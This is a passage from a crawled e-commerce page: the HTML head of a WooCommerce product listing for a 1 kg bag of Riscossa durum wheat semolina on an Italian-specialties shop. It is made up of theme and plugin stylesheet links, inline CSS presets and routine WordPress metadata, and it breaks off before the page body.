

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/
body_size: 32200
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.viveteacolori.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>RISCOSSA SEMOLA DI GRANO DURO 1 KG &#8211; Italienische Spezialitäten</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed" href="https://www.viveteacolori.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed dei commenti" href="https://www.viveteacolori.com/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":12394,"singleType":"product"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viveteacolori.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=2.3.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/css/modal-min.css?ver=3.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viveteacolori.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.viveteacolori.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.css?ver=5.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-406-css' href='https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-406.css?ver=1629556336' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_923458-css' href='https://www.viveteacolori.com/wp-content/uploads/2023/09/xts-header_923458-1693748090.css?ver=6.4.2' type='text/css' media='all' />
